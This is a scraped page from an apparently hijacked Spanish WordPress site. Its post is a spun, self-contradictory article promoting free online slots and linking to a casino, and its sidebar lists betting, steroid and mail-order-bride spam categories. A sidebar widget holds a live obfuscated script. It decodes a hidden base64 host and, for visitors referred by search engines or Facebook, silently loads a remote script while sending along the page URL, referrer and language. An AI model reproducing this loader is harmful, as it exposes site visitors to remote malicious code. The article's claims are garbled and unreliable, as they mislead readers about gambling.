<p>The software that is free online slots should be able to run smoothly and without interruptions. The graphics must look like the real thing. This will allow you to get a feel for the game&#8217;s mechanics. You can test the paylines, variance, and bonus features with a no-cost version. You can also test bonus frequency and payouts as well <a href="https://happy88.click/">happy 88 online casino</a> as other aspects of the game. These aspects will assist you in making an informed decision about the best games for you.
</p>
<p>Another advantage of playing online slots for free is that you can play for real money. You can determine which slot machine pays the highest payouts. You can also test your skills by playing different versions of the same machine. Once you have mastered the basics of the game, you are able to play for real money. If you&#8217;d prefer to play for pleasure, you can sign up for no-cost versions of these games.
</p>
<p>Online slots are easily found and are available for download in numerous software applications. You can search for games by type and software developer or features to find the best game. Unlike the paid ones, free online slots aren&#8217;t restricted to desktop computers. Moreover you can play for real money and don&#8217;t have to register to win money. You can also download a free version for Android and Apple devices if you wish to play for real money.
</p>
<p>If you wish, you can also play for real cash. You can also play for fun online slots. These games are available for download from hundreds of sites. After you have downloaded them, you can try them out and get them for no cost. If you want to feel the thrill of real money online slots, they&#8217;re the best choice. Additionally, free online slots are compatible with all kinds of operating systems. Additionally they can be played on mobile devices too.
</p>
<p>Free slots provide many advantages. They are simple to use. They can be played for fun or to learn the basics of slot machines. The free version of the game will aid you in understanding the game. You&#8217;ll also be able play the top slots without spending any money. They can also assist you in improving your bankroll management skills. Slots online for free can aid in building your account.
</p>
<p>You can also enjoy lots of free slot machines online. There are many themes to choose from. You can choose themes that you like. You can play for fun when you have free time. The greatest benefit is the chance to win real money. The jackpot increases the more you win. And this is the time to have the most enjoyment. You can find many free online slot games on the internet, and you can try the games whenever you have spare time.
</p>
<p>There are many online slots that you can play for fun. These games have unique bonus features. These bonus games can be very challenging and boost your bankroll. These bonuses can be very beneficial for casinos. Many of these bonus games provide bonus rounds that can help increase your money. These free online slots can also be played offline. The online slots for free don&#8217;t require a computer or any software to be downloaded. If you have internet access they can be played on your smartphone or tablet.
</p>
<p>The most well-known method to play online slot machines for free is to utilize the browser extension. This will help you play while on the move. You can also download casino apps for your mobile devices. You can download an application to play your most loved slot games. You can also play the free casino slots from your mobile device. There are many types of casino slot machines that are free to pick from. You can select the one that best suits your requirements. If you&#8217;re interested you, you can pick from the many options available.</p>
        </div>
            </div>
    
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.fincaencinardelasflores.com/1227-2" rel="prev"><span class="meta-nav" aria-hidden="true">Anterior:</span> <span class="screen-reader-text">Entrada anterior:</span> <span class="post-title">Entrada anterior</span></a></div><div class="nav-next"><a href="https://www.fincaencinardelasflores.com/the-essay-writer-comprehends-the-essay-writing-procedure" rel="next"><span class="meta-nav" aria-hidden="true">Siguiente:</span> <span class="screen-reader-text">Siguiente entrada:</span> <span class="post-title">The Essay Writer &#8211; Comprehends the Essay Writing Procedure</span></a></div></div>
	</nav>    </div>
                    </div>
                </div>
				        
<div class="sidebar col-sm-4 col-md-3">
    <div class="panel bg-color-white">
        <div id="block-3" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widgettitle">Entradas recientes</h5>
		<ul>
											<li>
					<a href="https://www.fincaencinardelasflores.com/permainan-slot-kejuaraan-di-agen-judi-slot-judi-togel">Permainan Slot Kejuaraan di Agen Judi Slot Judi togel</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/top-reasons-health-professionals-use-proda-login">Top Reasons Health Professionals Use Proda Login</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/kiat-slot-online-pakar-yang-dapat-memastikan-prestasi">Kiat Slot online Pakar Yang Dapat Memastikan Prestasi</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/situs-slot-777-terpercaya-dan-tergacor-di-di-republik-indonesia">Situs Slot 777 Terpercaya dan Tergacor Di Di republik indonesia</a>
									</li>
											<li>
					<a href="https://www.fincaencinardelasflores.com/cara-bonus-judi-online-yang-dapat-didapatkan">Cara Bonus Judi Online Yang dapat Didapatkan</a>
									</li>
					</ul>

		</div><div id="block-21" class="widget widget_block"><!-- dbd0a911c54f0e9f0a972dd12d99ff8c --></div><div id="meta-2" class="widget widget_meta"><h5 class="widgettitle">Meta</h5>
		<ul>
						<li><a href="https://www.fincaencinardelasflores.com/wp-login.php">Acceder</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/feed">Feed de entradas</a></li>
			<li><a href="https://www.fincaencinardelasflores.com/comments/feed">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="categories-2" class="widget widget_categories"><h5 class="widgettitle">Categorías</h5>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.fincaencinardelasflores.com/category/bez-rubriki">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.fincaencinardelasflores.com/category/1w">1w</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.fincaencinardelasflores.com/category/1win-brasil">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://www.fincaencinardelasflores.com/category/1win-india">1win India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://www.fincaencinardelasflores.com/category/1win-official-in-russia">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.fincaencinardelasflores.com/category/1win-turkiye">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.fincaencinardelasflores.com/category/1winrussia">1winRussia</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://www.fincaencinardelasflores.com/category/1xbet-apk">1xbet apk</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://www.fincaencinardelasflores.com/category/1xbet-arabic">1xbet arabic</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbajan">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.fincaencinardelasflores.com/category/1xbet-azerbaydjan">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.fincaencinardelasflores.com/category/1xbet-brazil">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.fincaencinardelasflores.com/category/1xbet-como-retirar-dinero-instrucciones-sin-comisiones-305">1xBet como Retirar Dinero Instrucciones Sin Comisiones 305</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.fincaencinardelasflores.com/category/1xbet-download">1xbet download</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.fincaencinardelasflores.com/category/1xbet-giris">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.fincaencinardelasflores.com/category/1xbet-kazahstan">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.fincaencinardelasflores.com/category/1xbet-korea">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://www.fincaencinardelasflores.com/category/1xbet-russian1">1xbet russian1</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.fincaencinardelasflores.com/category/997">997</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.fincaencinardelasflores.com/category/achetersteoride">achetersteoride</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://www.fincaencinardelasflores.com/category/ai-news">AI News</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.fincaencinardelasflores.com/category/artificial-intelligence">Artificial Intelligence</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://www.fincaencinardelasflores.com/category/asian-brides">asian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.fincaencinardelasflores.com/category/asian-mail-order-bride">asian mail order bride</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.fincaencinardelasflores.com/category/australia">Australia</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.fincaencinardelasflores.com/category/az-most-bet">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.fincaencinardelasflores.com/category/azerbajany-mostbet">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.fincaencinardelasflores.com/category/b1bet-apostas">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-2">Bahsegel</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://www.fincaencinardelasflores.com/category/bahsegel-giris">Bahsegel giris</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.fincaencinardelasflores.com/category/beautiful-women">beautiful women</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites">best dating sites</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.fincaencinardelasflores.com/category/best-dating-sites-in-usa">best dating sites in usa</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.fincaencinardelasflores.com/category/betmotion-brazil">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.fincaencinardelasflores.com/category/bettilt-giris">Bettilt giris</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://www.fincaencinardelasflores.com/category/betting">Betting</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.fincaencinardelasflores.com/category/blackjack-deluxe">blackjack-deluxe</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.fincaencinardelasflores.com/category/blog">blog</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://www.fincaencinardelasflores.com/category/bookkeeping">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-167"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacao-2">Bootcamp de programação</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://www.fincaencinardelasflores.com/category/bootcamp-de-programacion">Bootcamp de Programación</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.fincaencinardelasflores.com/category/brides">brides</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://www.fincaencinardelasflores.com/category/casino">casino</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://www.fincaencinardelasflores.com/category/casino-games">Casino games</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://www.fincaencinardelasflores.com/category/casino-online">Casino Online</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.fincaencinardelasflores.com/category/casino-siteleri">casino siteleri</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://www.fincaencinardelasflores.com/category/casino-slot-review">Casino Slot Review</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.fincaencinardelasflores.com/category/casinomaxi-bahis-sitesi">casinomaxi bahis sitesi</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://www.fincaencinardelasflores.com/category/casinomhub-9">casinomhub</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://www.fincaencinardelasflores.com/category/colombian-brides">colombian brides</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://www.fincaencinardelasflores.com/category/crypto">Crypto</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://www.fincaencinardelasflores.com/category/crypto-bot">Crypto Bot</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-exchange">Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://www.fincaencinardelasflores.com/category/cryptocurrency-news">Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.fincaencinardelasflores.com/category/dating">Dating</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://www.fincaencinardelasflores.com/category/de-anabolika-steroids">DE_anabolika-steroids</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.fincaencinardelasflores.com/category/de-farmacieapotheke">DE_farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.fincaencinardelasflores.com/category/discount-casino-giris-5">Discount casino Giris</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.fincaencinardelasflores.com/category/download-mostbet-apk-file-for-android-773">Download Mostbet APK file for Android 773</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.fincaencinardelasflores.com/category/drivers-support">Drivers Support</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.fincaencinardelasflores.com/category/education">Education</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.fincaencinardelasflores.com/category/fair-go-casino">Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.fincaencinardelasflores.com/category/fall-in-love-with-someone-you-dont-share-a-common-language">Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://www.fincaencinardelasflores.com/category/farmacieapotheke">farmacieapotheke</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.fincaencinardelasflores.com/category/find-a-bride">find a bride</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.fincaencinardelasflores.com/category/find-filipino-wife-online">find filipino wife online</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://www.fincaencinardelasflores.com/category/find-latina-mai-order-wife">find latina mai order wife</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.fincaencinardelasflores.com/category/fintech">FinTech</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.fincaencinardelasflores.com/category/forex-trading">Forex Trading</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.fincaencinardelasflores.com/category/fxdu-net">fxdu.net</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.fincaencinardelasflores.com/category/gambling">Gambling</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.fincaencinardelasflores.com/category/generative-ai">Generative AI</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.fincaencinardelasflores.com/category/government">Government</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.fincaencinardelasflores.com/category/health">Health</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.fincaencinardelasflores.com/category/how-to-refill-the-wallet-on-mostbet-official-website-413">How to Refill the Wallet on Mostbet Official Website 413</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.fincaencinardelasflores.com/category/india-mostbet">India Mostbet</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://www.fincaencinardelasflores.com/category/international-dating">international dating</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.fincaencinardelasflores.com/category/it-vacancies">IT Vacancies</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.fincaencinardelasflores.com/category/it-vakansii-2">IT Вакансії</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.fincaencinardelasflores.com/category/it-obrazovanie-2">IT Образование</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://www.fincaencinardelasflores.com/category/japanese-brides">japanese brides</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://www.fincaencinardelasflores.com/category/judi-slot">Judi Slot</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.fincaencinardelasflores.com/category/legalsteroidssale">legalsteroidssale</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://www.fincaencinardelasflores.com/category/lord-sasino">Lord Сasino</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.fincaencinardelasflores.com/category/mail-order-bride">mail order bride</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.fincaencinardelasflores.com/category/mail-order-brides">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.fincaencinardelasflores.com/category/mail-order-wives">mail order wives</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.fincaencinardelasflores.com/category/malware">Malware</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.fincaencinardelasflores.com/category/mobilbahis-giris">Mobilbahis giris</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.fincaencinardelasflores.com/category/mobilne-kasyno-vulkan-vegas-pobierz-aplikacje-na-androida-i-iphone-677">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 677</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://www.fincaencinardelasflores.com/category/mostbet-android-apk-ios-icin-turkiye-uygulamasi-nasil-indirilir-507">Mostbet Android APK, iOS için Türkiye Uygulaması nasıl indirilir 507</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.fincaencinardelasflores.com/category/mostbet-apk">mostbet apk</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-90">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.fincaencinardelasflores.com/category/mostbet-az-most-bet-casino-qeydiyyat-yukle-android-app-634">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 634</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaijan">mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.fincaencinardelasflores.com/category/mostbet-azerbaycan">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.fincaencinardelasflores.com/category/mostbet-giris">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://www.fincaencinardelasflores.com/category/mostbet-india">Mostbet India</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://www.fincaencinardelasflores.com/category/mostbet-kirish">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://www.fincaencinardelasflores.com/category/mostbet-oynash">mostbet oynash</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ozbekistonda">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-238">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 238</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-347">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 347</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.fincaencinardelasflores.com/category/mostbet-partners-affiliate-program-review-2023-upto-60-revshare-892">MostBet Partners Affiliate Program Review 2023 Upto 60% Revshare 892</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.fincaencinardelasflores.com/category/mostbet-royxatga-olish">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uz">mostbet uz</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.fincaencinardelasflores.com/category/mostbet-uzbekistan">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://www.fincaencinardelasflores.com/category/mostbet-ru-serg">mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.fincaencinardelasflores.com/category/news">news</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://www.fincaencinardelasflores.com/category/news18-2">news18+</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.fincaencinardelasflores.com/category/nlp-algorithms">NLP algorithms</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://www.fincaencinardelasflores.com/category/nuovi-casino-online">Nuovi casino online</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.fincaencinardelasflores.com/category/odkryj-emocje-zwiazane-z-grami-online-906">Odkryj Emocje Związane z Grami Online 906</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.fincaencinardelasflores.com/category/online-betting">Online Betting</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.fincaencinardelasflores.com/category/online-casino">Online casino</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://www.fincaencinardelasflores.com/category/online-casino-game">Online casino game</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.fincaencinardelasflores.com/category/online-casino-romania">online casino Romania</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://www.fincaencinardelasflores.com/category/online-casinos">Online Casinos</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.fincaencinardelasflores.com/category/online-casinos-slovenia">Online casinos Slovenia</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.fincaencinardelasflores.com/category/online-dating">Online dating</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.fincaencinardelasflores.com/category/online-games">Online games</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://www.fincaencinardelasflores.com/category/online-kasina">Online kasina</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://www.fincaencinardelasflores.com/category/online-slot-games">Online slot games</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://www.fincaencinardelasflores.com/category/pagbet-brazil">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.fincaencinardelasflores.com/category/paribahis-giris">Paribahis giris</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.fincaencinardelasflores.com/category/pin-up-brazil">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.fincaencinardelasflores.com/category/pin-up-peru">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.fincaencinardelasflores.com/category/pin-up-casino-kontorunun-t%c9%99sviri-pin-up-az-118">Pin-Up Casino kontorunun təsviri, pin up az &#8211; 679</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://www.fincaencinardelasflores.com/category/pinup-apk">PinUp apk</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://www.fincaencinardelasflores.com/category/resmi-site-mostbet-turkiye-kumarhanesine-giris-mostbet-resmi-aynasindan-para-icin-cevrimici-oynayin-kayit-olun-396">resmi site Mostbet Türkiye kumarhanesine giriş Mostbet resmi aynasından para için çevrimiçi oynayın, kayıt olun 396</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://www.fincaencinardelasflores.com/category/rokubet-giris-80">Rokubet giris</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.fincaencinardelasflores.com/category/rom-stock-firmware">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://www.fincaencinardelasflores.com/category/russian-mail-order-brides">russian mail order brides</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.fincaencinardelasflores.com/category/skateboards">skateboards</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://www.fincaencinardelasflores.com/category/slot">slot</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.fincaencinardelasflores.com/category/slot-online">Slot Online</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.fincaencinardelasflores.com/category/slot88">Slot88</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.fincaencinardelasflores.com/category/slots-online-osterreich-2">slots online osterreich 2</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://www.fincaencinardelasflores.com/category/sober-living">Sober living</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.fincaencinardelasflores.com/category/software-development-2">Software development</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.fincaencinardelasflores.com/category/steroidenshop24">steroidenshop24</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.fincaencinardelasflores.com/category/steroidssp">steroidssp</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.fincaencinardelasflores.com/category/sweet-bonanza">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.fincaencinardelasflores.com/category/taxi-service">Taxi Service</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://www.fincaencinardelasflores.com/category/tempobet-giris">Tempobet giris</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.fincaencinardelasflores.com/category/testosteronepills">testosteronepills</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://www.fincaencinardelasflores.com/category/testosteronshop">testosteronshop</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://www.fincaencinardelasflores.com/category/tipobet-giris">Tipobet giris</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://www.fincaencinardelasflores.com/category/top-dating-sites">top dating sites</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://www.fincaencinardelasflores.com/category/tr">tr</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fincaencinardelasflores.com/category/uncategorized">Uncategorized</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.fincaencinardelasflores.com/category/uz-most-bet">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-25-euro-bonus-ohne-einzahlung-2023-25-promo-code-515">Vulkan Vegas 25 Euro Bonus ohne Einzahlung 2023 25 Promo Code 515</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-de-login">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-germany">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-poland">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.fincaencinardelasflores.com/category/vulkan-vegas-telegram-968">Vulkan Vegas Telegram &#8211; 195</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://www.fincaencinardelasflores.com/category/vulkanvegas-poland">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.fincaencinardelasflores.com/category/wallet">Wallet</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.fincaencinardelasflores.com/category/wielki-wybor-gier-hazardowych-490">Wielki Wybór Gier Hazardowych 490</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.fincaencinardelasflores.com/category/wife-finder">wife finder</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.fincaencinardelasflores.com/category/windows-drivers">Windows Drivers</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.fincaencinardelasflores.com/category/windows-errors-problem-tips">Windows Errors Problem Tips</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.fincaencinardelasflores.com/category/women-for-marriage">women for marriage</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://www.fincaencinardelasflores.com/category/kriptoobmenniki">Криптообменники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.fincaencinardelasflores.com/category/novini">Новини</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.fincaencinardelasflores.com/category/novosti-kriptovaljut">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.fincaencinardelasflores.com/category/rabochee-zerkalo-mostbet-i-ofitsialnyi-sait-bk-199">рабочее зеркало МОСТБЕТ и официальный сайт БК 199</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.fincaencinardelasflores.com/category/finteh-6">Финтех</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://www.fincaencinardelasflores.com/category/foreks-brokery-2">Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.fincaencinardelasflores.com/category/foreks-obuchenie">Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.fincaencinardelasflores.com/category/foreks-partnerskaja-programma">Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.fincaencinardelasflores.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88">コニベット</a>
</li>
			</ul>

			</div><div id="block-15" class="widget widget_block"><!-- e58ce34933125fdd244332701ffb7a5b --></div><div id="archives-2" class="widget widget_archive"><h5 class="widgettitle">Archivos</h5>
			<ul>
					<li><a href='https://www.fincaencinardelasflores.com/2025/12'>diciembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/11'>noviembre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/10'>octubre 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/07'>julio 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/05'>mayo 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/04'>abril 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2025/02'>febrero 2025</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/08'>agosto 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/07'>julio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/06'>junio 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/05'>mayo 2024</a></li>
	<li><a href='https://www.fincaencinardelasflores.com/2024/03'>marzo 2024</a></li>
